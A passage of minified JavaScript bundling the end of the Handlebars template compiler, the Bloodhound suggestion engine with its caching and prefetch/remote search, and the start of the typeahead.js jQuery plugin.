this.internalNameLookup(t,e)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,i){return s.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:i?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,e){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(e),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,e,i,n){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!n,this.name=this.environment.name,this.isChild=!!i,this.context=i||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var o,s=t.opcodes,r=void 0,a=void 0,l=void 0;for(a=0,l=s.length;a<l;a++)o=s[a],this.source.currentLocation=o.loc,r=r||o.loc,this[o.opcode].apply(this,o.args);if(this.source.currentLocation=r,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new d.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),n?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));t=this.createFunctionContext(n);if(this.isChild)return t;var c={compiler:this.compilerInfo(),main:t};this.decorators&&(c.main_d=this.decorators,c.useDecorators=!0);for(var t=this.context,h=t.programs,u=t.decorators,a=0,l=h.length;a<l;a++)h[a]&&(c[a]=h[a],u[a]&&(c[a+"_d"]=u[a],c.useDecorators=!0));return this.environment.usePartial&&(c.usePartial=!0),this.options.data&&(c.useData=!0),this.useDepths&&(c.useDepths=!0),this.useBlockParams&&(c.useBlockParams=!0),this.options.compat&&(c.compat=!0),n?c.compilerOptions=this.options:(c.compiler=JSON.stringify(c.compiler),this.source.currentLocation={start:{line:1,column:0}},c=this.objectLiteral(c),e.srcName?(c=c.toStringWithSourceMap({file:e.destName})).map=c.map&&c.map.toString():c=c.toString()),c},preamble:function(){this.lastContext=0,this.source=new a.default(this.options.srcName),this.decorators=new a.default(this.options.srcName)},createFunctionContext:function(t){var i=this,n="",e=this.stackVars.concat(this.registers.list);0<e.length&&(n+=", "+e.join(", "));var o=0;r(this.aliases).forEach(function(t){var e=i.aliases[t];e.children&&1<e.referenceCount&&(n+=", alias"+ ++o+"="+t,e.children[0]="alias"+o)}),this.lookupPropertyFunctionIsUsed&&(n+=", "+this.lookupPropertyFunctionVarDeclaration());var s=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&s.push("blockParams"),this.useDepths&&s.push("depths");e=this.mergeSource(n);return t?(s.push(e),Function.apply(this,s)):this.source.wrap(["function(",s.join(","),") {\n  ",e,"}"])},mergeSource:function(t){var e=this.environment.isSimple,i=!this.forceBuffer,n=void 0,o=void 0,s=void 0,r=void 0;return this.source.each(function(t){t.appendToBuffer?(s?t.prepend("  + "):s=t,r=t):(s&&(o?s.prepend("buffer += "):n=!0,r.add(";"),s=r=void 0),o=!0,e||(i=!1))}),i?s?(s.prepend("return "),r.add(";")):o||this.source.push('return "";'):(t+=", buffer = "+(n?"":this.initializeBuffer()),s?(s.prepend("return buffer + "),r.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(n?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var e=this.aliasable("container.hooks.blockHelperMissing"),i=[this.contextName(0)];this.setupHelperArgs(t,0,i);t=this.popStack();i.splice(1,0,t),this.push(this.source.functionCall(e,"call",i))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var i=this.topStack();e.splice(1,0,i),this.pushSource(["if (!",this.lastHelper,") { ",i," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){var t;this.isInline()?(this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()))):(t=this.popStack(),this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"]))},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,i,n){var o=0;n||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[o++])),this.resolvePath("context",t,o,e,i)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,i){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,i)},resolvePath:function(i,n,o,s,t){var r=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,e,i,n){var o=e.popStack(),s=0,r=i.length;t&&r--;for(;s<r;s++)o=e.nameLookup(o,i[s],n);return t?[e.aliasable("container.strict"),"(",o,", ",e.quotedString(i[s]),", ",JSON.stringify(e.source.currentLocation)," )"]:o}(this.options.strict&&t,this,n,i));else for(var e=n.length;o<e;o++)this.replaceStack(function(t){var e=r.nameLookup(t,n[o],i);return s?[" && ",e]:[" != null ? ",e," : ",t]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var i=this.nameLookup("decorators",e,"decorator"),t=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(i,"",["fn","props","container",t])," || fn;"])},invokeHelper:function(t,e,i){var n=this.popStack(),t=this.setupHelper(t,e),e=[];i&&e.push(t.name),e.push(n),this.options.strict||e.push(this.aliasable("container.hooks.helperMissing"));e=["(",this.itemsSeparatedBy(e,"||"),")"],t=this.source.functionCall(e,"call",t.callParams);this.push(t)},itemsSeparatedBy:function(t,e){var i=[];i.push(t[0]);for(var n=1;n<t.length;n++)i.push(e,t[n]);return i},invokeKnownHelper:function(t,e){e=this.setupHelper(t,e);this.push(this.source.functionCall(e.name,"call",e.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var i=this.popStack();this.emptyHash();e=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",i,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",i,e.paramsInit?["),(",e.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",e.callParams)," : helper))"])},invokePartial:function(t,e,i){var n=[],o=this.setupParams(e,1,n);t&&(e=this.popStack(),delete o.name),i&&(o.indent=JSON.stringify(i)),o.helpers="helpers",o.partials="partials",o.decorators="container.decorators",t?n.unshift(e):n.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(o.depths="depths"),o=this.objectLiteral(o),n.push(o),this.push(this.source.functionCall("container.invokePartial","",n))},assignToHash:function(t){var e=this.popStack(),i=void 0,n=void 0,o=void 0;this.trackIds&&(o=this.popStack()),this.stringParams&&(n=this.popStack(),i=this.popStack());var s=this.hash;i&&(s.contexts[t]=i),n&&(s.types[t]=n),o&&(s.ids[t]=o),s.values[t]=e},pushId:function(t,e,i){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(i?" + "+JSON.stringify("."+i):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:c,compileChildren:function(t,e){for(var i=t.children,n=void 0,o=void 0,s=0,r=i.length;s<r;s++){var a,n=i[s],o=new this.compiler,l=this.matchExistingProgram(n);null==l?(this.context.programs.push(""),a=this.context.programs.length,n.index=a,n.name="program"+a,this.context.programs[a]=o.compile(n,e,this.context,!this.precompile),this.context.decorators[a]=o.decorators,this.context.environments[a]=n,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams,n.useDepths=this.useDepths,n.useBlockParams=this.useBlockParams):(n.index=l.index,n.name="program"+l.index,this.useDepths=this.useDepths||l.useDepths,this.useBlockParams=this.useBlockParams||l.useBlockParams)}},matchExistingProgram:function(t){for(var e=0,i=this.context.environments.length;e<i;e++){var n=this.context.environments[e];if(n&&n.equals(t))return n}},programExpression:function(t){t=this.environment.children[t],t=[t.index,"data",t.blockParams];return(this.useBlockParams||this.useDepths)&&t.push("blockParams"),this.useDepths&&t.push("depths"),"container.program("+t.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof l||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new l(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],i=void 0,n=void 0,o=void 0;if(!this.isInline())throw new d.default("replaceStack on non-inline");var s,r=this.popStack(!0);r instanceof l?(e=["(",i=[r.value]],o=!0):(n=!0,s=this.incrStack(),e=["((",this.push(s)," = ",r,")"],i=this.topStack());i=t.call(this,i);o||this.popStack(),n&&this.stackSlot--,this.push(e.concat(i,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,i=t.length;e<i;e++){var n,o=t[e];o instanceof l?this.compileStack.push(o):(n=this.incrStack(),this.pushSource([n," = ",o,";"]),this.compileStack.push(n))}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),i=(e?this.inlineStack:this.compileStack).pop();if(!t&&i instanceof l)return i.value;if(!e){if(!this.stackSlot)throw new d.default("Invalid stack pop");this.stackSlot--}return i},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,t=t[t.length-1];return t instanceof l?t.value:t},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?e.referenceCount++:((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1),e},setupHelper:function(t,e,i){var n=[];return{params:n,paramsInit:this.setupHelperArgs(e,t,n,i),name:this.nameLookup("helpers",e,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(n)}},setupParams:function(t,e,i){var n,o={},s=[],r=[],a=[],l=!i;l&&(i=[]),o.name=this.quotedString(t),o.hash=this.popStack(),this.trackIds&&(o.hashIds=this.popStack()),this.stringParams&&(o.hashTypes=this.popStack(),o.hashContexts=this.popStack());var c=this.popStack(),t=this.popStack();(t||c)&&(o.fn=t||"container.noop",o.inverse=c||"container.noop");for(var h=e;h--;)n=this.popStack(),i[h]=n,this.trackIds&&(a[h]=this.popStack()),this.stringParams&&(r[h]=this.popStack(),s[h]=this.popStack());return l&&(o.args=this.source.generateArray(i)),this.trackIds&&(o.ids=this.source.generateArray(a)),this.stringParams&&(o.types=this.source.generateArray(r),o.contexts=this.source.generateArray(s)),this.options.data&&(o.data="data"),this.useBlockParams&&(o.blockParams="blockParams"),o},setupHelperArgs:function(t,e,i,n){e=this.setupParams(t,e,i);return e.loc=JSON.stringify(this.source.currentLocation),e=this.objectLiteral(e),n?(this.useRegister("options"),i.push("options"),["options=",e]):i?(i.push(e),""):e}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),e=c.RESERVED_WORDS={},i=0,n=t.length;i<n;i++)e[t[i]]=!0}(),c.isValidJavaScriptVariableName=function(t){return!c.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},e.default=c,t.exports=e.default},function(t,e,i){"use strict";var s=i(13).default;e.__esModule=!0;var r=i(5),n=void 0;function a(t,e,i){if(r.isArray(t)){for(var n=[],o=0,s=t.length;o<s;o++)n.push(e.wrap(t[o],i));return n}return"boolean"==typeof t||"number"==typeof t?t+"":t}function o(t){this.srcFile=t,this.source=[]}n||((n=function(t,e,i,n){this.src="",n&&this.add(n)}).prototype={add:function(t){r.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){r.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),o.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,e){this.source.unshift(this.wrap(t,e))},push:function(t,e){this.source.push(this.wrap(t,e))},merge:function(){var e=this.empty();return this.each(function(t){e.add(["  ",t,"\n"])}),e},each:function(t){for(var e=0,i=this.source.length;e<i;e++)t(this.source[e])},empty:function(){var t=this.currentLocation||{start:{}};return new n(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var e=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof n?t:(t=a(t,this,e),new n(e.start.line,e.start.column,this.srcFile,t))},functionCall:function(t,e,i){return i=this.generateList(i),this.wrap([t,e?"."+e+"(":"(",i,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(i){var n=this,o=[];s(i).forEach(function(t){var e=a(i[t],n);"undefined"!==e&&o.push([n.quotedString(t),":",e])});var t=this.generateList(o);return t.prepend("{"),t.add("}"),t},generateList:function(t){for(var e=this.empty(),i=0,n=t.length;i<n;i++)i&&e.add(","),e.add(a(t[i],this));return e},generateArray:function(t){t=this.generateList(t);return t.prepend("["),t.add("]"),t}},e.default=o,t.exports=e.default}],o={},i.m=n,i.c=o,i.p="",i(0);function i(t){if(o[t])return o[t].exports;var e=o[t]={exports:{},id:t,loaded:!1};return n[t].call(e.exports,e,e.exports,i),e.loaded=!0,e.exports}var n,o}),function(e,i){"function"==typeof define&&define.amd?define("bloodhound",["jquery"],function(t){return e.Bloodhound=i(t)}):"object"==typeof exports?module.exports=i(require("jquery")):e.Bloodhound=i(jQuery)}(this,function(h){var u=function(){"use strict";return{isMsie:function(){return!!/(msie|trident)/i.test(navigator.userAgent)&&navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2]},isBlankString:function(t){return!t||/^\s*$/.test(t)},escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isArray:h.isArray,isFunction:h.isFunction,isObject:h.isPlainObject,isUndefined:function(t){return void 0===t},isElement:function(t){return!(!t||1!==t.nodeType)},isJQuery:function(t){return t instanceof h},toStr:function(t){return u.isUndefined(t)||null===t?"":t+""},bind:h.proxy,each:function(t,i){h.each(t,function(t,e){return i(e,t)})},map:h.map,filter:h.grep,every:function(i,n){var o=!0;return i?(h.each(i,function(t,e){if(!(o=n.call(null,e,t,i)))return!1}),!!o):o},some:function(i,n){var o=!1;return i?(h.each(i,function(t,e){if(o=n.call(null,e,t,i))return!1}),!!o):o},mixin:h.extend,identity:function(t){return t},clone:function(t){return h.extend(!0,{},t)},getIdGenerator:function(){var t=0;return function(){return t++}},templatify:function(t){return h.isFunction(t)?t:function(){return String(t)}},defer:function(t){setTimeout(t,0)},debounce:function(o,s,r){var a,l;return function(){var t=this,e=arguments,i=function(){a=null,r||(l=o.apply(t,e))},n=r&&!a;return clearTimeout(a),a=setTimeout(i,s),l=n?o.apply(t,e):l}},throttle:function(i,n){var o,s,r,a,l=0,c=function(){l=new Date,r=null,a=i.apply(o,s)};return function(){var t=new Date,e=n-(t-l);return o=this,s=arguments,e<=0?(clearTimeout(r),r=null,l=t,a=i.apply(o,s)):r=r||setTimeout(c,e),a}},stringify:function(t){return u.isString(t)?t:JSON.stringify(t)},noop:function(){}}}(),i=function(){"use strict";return{nonword:e,whitespace:t,obj:{nonword:i(e),whitespace:i(t)}};function t(t){return(t=u.toStr(t))?t.split(/\s+/):[]}function e(t){return(t=u.toStr(t))?t.split(/\W+/):[]}function i(n){return function(t){return t=u.isArray(t)?t:[].slice.call(arguments,0),function(e){var i=[];return u.each(t,function(t){i=i.concat(n(u.toStr(e[t])))}),i}}}}(),n=function(){"use strict";function t(t){this.maxSize=u.isNumber(t)?t:100,this.reset(),this.maxSize<=0&&(this.set=this.get=h.noop)}function e(){this.head=this.tail=null}function n(t,e){this.key=t,this.val=e,this.prev=this.next=null}return u.mixin(t.prototype,{set:function(t,e){var i=this.list.tail;this.size>=this.maxSize&&(this.list.remove(i),delete this.hash[i.key],this.size--),(i=this.hash[t])?(i.val=e,this.list.moveToFront(i)):(i=new n(t,e),this.list.add(i),this.hash[t]=i,this.size++)},get:function(t){t=this.hash[t];if(t)return this.list.moveToFront(t),t.val},reset:function(){this.size=0,this.hash={},this.list=new e}}),u.mixin(e.prototype,{add:function(t){this.head&&(t.next=this.head,this.head.prev=t),this.head=t,this.tail=this.tail||t},remove:function(t){t.prev?t.prev.next=t.next:this.head=t.next,t.next?t.next.prev=t.prev:this.tail=t.prev},moveToFront:function(t){this.remove(t),this.add(t)}}),t}(),e=function(){"use strict";var s;try{(s=window.localStorage).setItem("~~~","!"),s.removeItem("~~~")}catch(t){s=null}function t(t,e){this.prefix=["__",t,"__"].join(""),this.ttlKey="__ttl__",this.keyMatcher=new RegExp("^"+u.escapeRegExChars(this.prefix)),this.ls=e||s,this.ls||this._noop()}return u.mixin(t.prototype,{_prefix:function(t){return this.prefix+t},_ttlKey:function(t){return this._prefix(t)+this.ttlKey},_noop:function(){this.get=this.set=this.remove=this.clear=this.isExpired=u.noop},_safeSet:function(t,e){try{this.ls.setItem(t,e)}catch(t){"QuotaExceededError"===t.name&&(this.clear(),this._noop())}},get:function(t){return this.isExpired(t)&&this.remove(t),e(this.ls.getItem(this._prefix(t)))},set:function(t,e,i){return u.isNumber(i)?this._safeSet(this._ttlKey(t),o(n()+i)):this.ls.removeItem(this._ttlKey(t)),this._safeSet(this._prefix(t),o(e))},remove:function(t){return this.ls.removeItem(this._ttlKey(t)),this.ls.removeItem(this._prefix(t)),this},clear:function(){for(var t=function(t){var e,i,n=[],o=s.length;for(e=0;e<o;e++)(i=s.key(e)).match(t)&&n.push(i.replace(t,""));return n}(this.keyMatcher),e=t.length;e--;)this.remove(t[e]);return this},isExpired:function(t){t=e(this.ls.getItem(this._ttlKey(t)));return!!(u.isNumber(t)&&n()>t)}}),t;function n(){return(new Date).getTime()}function o(t){return JSON.stringify(u.isUndefined(t)?null:t)}function e(t){return h.parseJSON(t)}}(),o=function(){"use strict";var a=0,l={},c=6,e=new n(10);function t(t){t=t||{},this.cancelled=!1,this.lastReq=null,this._send=t.transport,this._get=t.limiter?t.limiter(this._get):this._get,this._cache=!1===t.cache?new n(0):e}return t.setMaxPendingRequests=function(t){c=t},t.resetCache=function(){e.reset()},u.mixin(t.prototype,{_fingerprint:function(t){return(t=t||{}).url+t.type+h.param(t.data||{})},_get:function(t,e){var i,n,o=this;function s(t){e(null,t),o._cache.set(i,t)}function r(){e(!0)}i=this._fingerprint(t),this.cancelled||i!==this.lastReq||((n=l[i])?n.done(s).fail(r):a<c?(a++,l[i]=this._send(t).done(s).fail(r).always(function(){a--,delete l[i],o.onDeckRequestArgs&&(o._get.apply(o,o.onDeckRequestArgs),o.onDeckRequestArgs=null)})):this.onDeckRequestArgs=[].slice.call(arguments,0))},get:function(t,e){var i;e=e||h.noop,t=u.isString(t)?{url:t}:t||{},i=this._fingerprint(t),this.cancelled=!1,this.lastReq=i,(i=this._cache.get(i))?e(null,i):this._get(t,e)},cancel:function(){this.cancelled=!0}}),t}(),s=window.SearchIndex=function(){"use strict";function t(t){(t=t||{}).datumTokenizer&&t.queryTokenizer||h.error("datumTokenizer and queryTokenizer are both required"),this.identify=t.identify||u.stringify,this.datumTokenizer=t.datumTokenizer,this.queryTokenizer=t.queryTokenizer,this.reset()}return u.mixin(t.prototype,{bootstrap:function(t){this.datums=t.datums,this.trie=t.trie},add:function(t){var s=this;t=u.isArray(t)?t:[t],u.each(t,function(t){var o;s.datums[o=s.identify(t)]=t,t=e(s.datumTokenizer(t)),u.each(t,function(t){for(var e,i=s.trie,n=t.split("");e=n.shift();)(i=i.c[e]||(i.c[e]=r())).i.push(o)})})},get:function(t){var e=this;return u.map(t,function(t){return e.datums[t]})},search:function(t){var o,s=this,t=e(this.queryTokenizer(t));return u.each(t,function(t){var e,i,n;if(o&&0===o.length)return!1;for(e=s.trie,i=t.split("");e&&(n=i.shift());)e=e.c[n];if(!e||0!==i.length)return!(o=[]);t=e.i.slice(0),o=o?function(t,e){var i=0,n=0,o=[];t=t.sort(),e=e.sort();var s=t.length,r=e.length;for(;i<s&&n<r;)t[i]<e[n]?i++:(t[i]>e[n]||(o.push(t[i]),i++),n++);return o}(o,t):t}),o?u.map(function(t){for(var e={},i=[],n=0,o=t.length;n<o;n++)e[t[n]]||(e[t[n]]=!0,i.push(t[n]));return i}(o),function(t){return s.datums[t]}):[]},all:function(){var t,e=[];for(t in this.datums)e.push(this.datums[t]);return e},reset:function(){this.datums={},this.trie=r()},serialize:function(){return{datums:this.datums,trie:this.trie}}}),t;function e(t){return t=u.filter(t,function(t){return!!t}),t=u.map(t,function(t){return t.toLowerCase()})}function r(){var t={i:[],c:{}};return t}}(),r=function(){"use strict";var i;function t(t){this.url=t.url,this.ttl=t.ttl,this.cache=t.cache,this.prepare=t.prepare,this.transform=t.transform,this.transport=t.transport,this.thumbprint=t.thumbprint,this.storage=new e(t.cacheKey)}return i={data:"data",protocol:"protocol",thumbprint:"thumbprint"},u.mixin(t.prototype,{_settings:function(){return{url:this.url,type:"GET",dataType:"json"}},store:function(t){this.cache&&(this.storage.set(i.data,t,this.ttl),this.storage.set(i.protocol,location.protocol,this.ttl),this.storage.set(i.thumbprint,this.thumbprint,this.ttl))},fromCache:function(){var t,e={};return this.cache?(e.data=this.storage.get(i.data),e.protocol=this.storage.get(i.protocol),e.thumbprint=this.storage.get(i.thumbprint),t=e.thumbprint!==this.thumbprint||e.protocol!==location.protocol,e.data&&!t?e.data:null):null},fromNetwork:function(e){var t,i=this;e&&(t=this.prepare(this._settings()),this.transport(t).fail(function(){e(!0)}).done(function(t){e(null,i.transform(t))}))},clear:function(){return this.storage.clear(),this}}),t}(),a=function(){"use strict";function t(t){this.url=t.url,this.prepare=t.prepare,this.transform=t.transform,this.transport=new o({cache:t.cache,limiter:t.limiter,transport:t.transport})}return u.mixin(t.prototype,{_settings:function(){return{url:this.url,type:"GET",dataType:"json"}},get:function(t,i){var n=this;if(i)return t=this.prepare(t=t||"",this._settings()),this.transport.get(t,function(t,e){i(t?[]:n.transform(e))})},cancelLastRequest:function(){this.transport.cancel()}}),t}(),l=function(){"use strict";return function(t){var e,i,n={initialize:!0,identify:u.stringify,datumTokenizer:null,queryTokenizer:null,sufficient:5,sorter:null,local:[],prefetch:null,remote:null};return(t=u.mixin(n,t||{})).datumTokenizer||h.error("datumTokenizer is required"),t.queryTokenizer||h.error("queryTokenizer is required"),e=t.sorter,t.sorter=e?function(t){return t.sort(e)}:u.identity,t.local=u.isFunction(t.local)?t.local():t.local,t.prefetch=(i=t.prefetch)?(n={url:null,ttl:864e5,cache:!0,cacheKey:null,thumbprint:"",prepare:u.identity,transform:u.identity,transport:null},i=u.isString(i)?{url:i}:i,(i=u.mixin(n,i)).url||h.error("prefetch requires url to be set"),i.transform=i.filter||i.transform,i.cacheKey=i.cacheKey||i.url,i.thumbprint="0.11.1"+i.thumbprint,i.transport=i.transport?o(i.transport):h.ajax,i):null,t.remote=function(t){var e;if(t)return e={url:null,cache:!0,prepare:null,replace:null,wildcard:null,limiter:null,rateLimitBy:"debounce",rateLimitWait:300,transform:u.identity,transport:null},t=u.isString(t)?{url:t}:t,(t=u.mixin(e,t)).url||h.error("remote requires url to be set"),t.transform=t.filter||t.transform,t.prepare=function(t){var e,i,n;if(e=t.prepare,i=t.replace,n=t.wildcard,e)return e;e=i?function(t,e){return e.url=i(e.url,t),e}:t.wildcard?function(t,e){return e.url=e.url.replace(n,encodeURIComponent(t)),e}:function(t,e){return e};return e}(t),t.limiter=function(t){var e,i;e=t.limiter,i=t.rateLimitBy,t=t.rateLimitWait,e=e||(/^throttle$/i.test(i)?function(e){return function(t){return u.throttle(t,e)}}:function(e){return function(t){return u.debounce(t,e)}})(t);return e}(t),t.transport=t.transport?o(t.transport):h.ajax,delete t.replace,delete t.wildcard,delete t.rateLimitBy,delete t.rateLimitWait,t}(t.remote),t};function o(i){return function(t){var e=h.Deferred();return i(t,function(t){u.defer(function(){e.resolve(t)})},function(t){u.defer(function(){e.reject(t)})}),e}}}();return function(){"use strict";var t;function e(t){t=l(t),this.sorter=t.sorter,this.identify=t.identify,this.sufficient=t.sufficient,this.local=t.local,this.remote=t.remote?new a(t.remote):null,this.prefetch=t.prefetch?new r(t.prefetch):null,this.index=new s({identify:this.identify,datumTokenizer:t.datumTokenizer,queryTokenizer:t.queryTokenizer}),!1!==t.initialize&&this.initialize()}return t=window&&window.Bloodhound,e.noConflict=function(){return window&&(window.Bloodhound=t),e},e.tokenizers=i,u.mixin(e.prototype,{__ttAdapter:function(){var n=this;return this.remote?function(t,e,i){return n.search(t,e,i)}:function(t,e){return n.search(t,e)}},_loadPrefetch:function(){var t,i=this,n=h.Deferred();return this.prefetch?(t=this.prefetch.fromCache())?(this.index.bootstrap(t),n.resolve()):this.prefetch.fromNetwork(function(t,e){if(t)return n.reject();i.add(e),i.prefetch.store(i.index.serialize()),n.resolve()}):n.resolve(),n.promise()},_initialize:function(){var t=this;return this.clear(),(this.initPromise=this._loadPrefetch()).done(function(){t.add(t.local)}),this.initPromise},initialize:function(t){return!this.initPromise||t?this._initialize():this.initPromise},add:function(t){return this.index.add(t),this},get:function(t){return t=u.isArray(t)?t:[].slice.call(arguments),this.index.get(t)},search:function(t,e,n){var o=this,s=this.sorter(this.index.search(t));return e(this.remote?s.slice():s),this.remote&&s.length<this.sufficient?this.remote.get(t,function(t){var i=[];u.each(t,function(e){u.some(s,function(t){return o.identify(e)===o.identify(t)})||i.push(e)}),n&&n(i)}):this.remote&&this.remote.cancelLastRequest(),this},all:function(){return this.index.all()},clear:function(){return this.index.reset(),this},clearPrefetchCache:function(){return this.prefetch&&this.prefetch.clear(),this},clearRemoteCache:function(){return o.resetCache(),this},ttAdapter:function(){return this.__ttAdapter()}}),e}()}),function(t){"function"==typeof define&&define.amd?define("typeahead.js",["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){var p=function(){"use strict";return{isMsie:function(){return!!/(msie|trident)/i.test(navigator.userAgent)&&navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2]},isBlankString:function(t){return!t||/^\s*$/.test(t)},escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isArray:d.isArray,isFunction:d.isFunction,isObject:d.isPlainObject,isUndefined:function(t){return void 0===t},isElement:function(t){return!(!t||1!==t.nodeType)},isJQuery:function(t){return t instanceof d},toStr:function(t){return p.isUndefined(t)||null===t?"":t+""},bind:d.proxy,each:function(t,i){d.each(t,function(t,e){return 